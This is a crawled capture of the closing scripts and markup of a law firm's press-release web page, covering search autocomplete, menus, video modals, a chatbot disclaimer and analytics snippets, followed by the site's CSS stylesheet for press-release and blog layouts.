                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-reach-capital-in-series-c-investment-of-online-education-marketplace-swing-education-1",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfd42cf59bd076d',t:'MTc2ODczMDU5MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2729
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
